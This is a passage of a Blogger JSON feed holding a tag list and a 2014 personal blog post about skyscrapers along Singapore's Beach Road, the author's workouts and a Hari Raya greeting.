recipe"},{"term":"seremban"},{"term":"siglap yong tau foo"},{"term":"small stuffs"},{"term":"spotify"},{"term":"starbucks"},{"term":"stonegrill"},{"term":"sunset"},{"term":"supernatural"},{"term":"swensen"},{"term":"taman molek"},{"term":"teck sing restaurant"},{"term":"thai basil chicken rice."},{"term":"toothache"},{"term":"volcano ramen"},{"term":"xiaomi redmi 1s"}],"title":{"type":"text","$t":".....times of refreshing....."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/The+Gateway?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/search\/label\/The%20Gateway"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-7350522156769234811"},"published":{"$t":"2014-07-25T00:00:00.000+08:00"},"updated":{"$t":"2014-07-25T00:00:01.352+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beach Road"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pastamania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suntec City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Gateway"}],"title":{"type":"text","$t":"Skyscrapers along beach road ...."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI was walking along Beach Road in Singapore and these skyscrapers caught my eyes, The Gateway and Suntec City in Singapore. Of course, these buildings have been around for ages and I have seen them almost week-in and week-out but somehow, it gave me a striking strong impression on that day. I was marveling at the architecture of these buildings especially so, I was standing at the middle of Beach Road waiting to cross the juncture. The sky was also clear and that really gave me a good nice view.\u0026nbsp;\u003C\/div\u003E\n\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtYBocJhMBhD6g7jyRNNTe2x78dXmBFzsLjRno-jNUp9-lHw5ci4FE7Tkzcrjoh_JulWZkvL24X9MVctqf-drSSjtLQEgagndKIK6ortMIhfPGpAv2xYh_L8n0pRjrYO4jj58nq8uIQwyR\/s1600\/C360_2014-07-11-15-07-19-768.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtYBocJhMBhD6g7jyRNNTe2x78dXmBFzsLjRno-jNUp9-lHw5ci4FE7Tkzcrjoh_JulWZkvL24X9MVctqf-drSSjtLQEgagndKIK6ortMIhfPGpAv2xYh_L8n0pRjrYO4jj58nq8uIQwyR\/s1600\/C360_2014-07-11-15-07-19-768.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe Gateway\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIRXdFPCkEQAaChSAErtFcPYjJThwLr0mL7bnWJsBT1cmkRsMzWb8LC0IRaJrJb8Zl6EpvQYmNDv_sPn1hcCr4604JWTLP76Vr4itDbs_44i-lDRrwjulGRsrPrs8qkMuEWjLBPGgRatSP\/s1600\/C360_2014-07-11-15-07-31-264.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIRXdFPCkEQAaChSAErtFcPYjJThwLr0mL7bnWJsBT1cmkRsMzWb8LC0IRaJrJb8Zl6EpvQYmNDv_sPn1hcCr4604JWTLP76Vr4itDbs_44i-lDRrwjulGRsrPrs8qkMuEWjLBPGgRatSP\/s1600\/C360_2014-07-11-15-07-31-264.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuntec City\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nBy the way, I have been exercising and working out non-stop since last Sunday. It was great as I covered 14km from Sunday till Thursday as well as work with weights for two evenings. I also had badminton yesterday. Now, my body really ached and tired....hahaha ... I especially welcome the short break during this long weekend. And yeah, since most of the eateries are closed after 9.30pm, I gotta settled for my favourite Aglio Olio tonight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqqI1b9sGB6tC0PuSeY59DssQV_6UwPLbGOr8Xh1wehQJcQq146suQxI_qx5vX4rN4A8Y2Qm6wG7RYgrwUBnT2FhDuEVGbj38LqqDK-ipJCKfM0kjH56Qd0waO-w3PE8weKVpeNnro6wQ\/s1600\/C360_2014-07-23-21-56-24-353.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqqI1b9sGB6tC0PuSeY59DssQV_6UwPLbGOr8Xh1wehQJcQq146suQxI_qx5vX4rN4A8Y2Qm6wG7RYgrwUBnT2FhDuEVGbj38LqqDK-ipJCKfM0kjH56Qd0waO-w3PE8weKVpeNnro6wQ\/s1600\/C360_2014-07-23-21-56-24-353.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHave a good weekend and enjoy your holidays. To my Muslims readers, Selamat Hari Raya Aidilfitri!!! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/7350522156769234811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/07\/skyscrapers-along-beach-road.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/7350522156769234811"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/7350522156769234811"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/07\/skyscrapers-along-beach-road.html","title":"Skyscrapers along beach road ...."}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtYBocJhMBhD6g7jyRNNTe2x78dXmBFzsLjRno-jNUp9-lHw5ci4FE7Tkzcrjoh_JulWZkvL24X9MVctqf-drSSjtLQEgagndKIK6ortMIhfPGpAv2xYh_L8n0pRjrYO4jj58nq8uIQwyR\/s72-c\/C360_2014-07-11-15-07-19-768.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}}]}});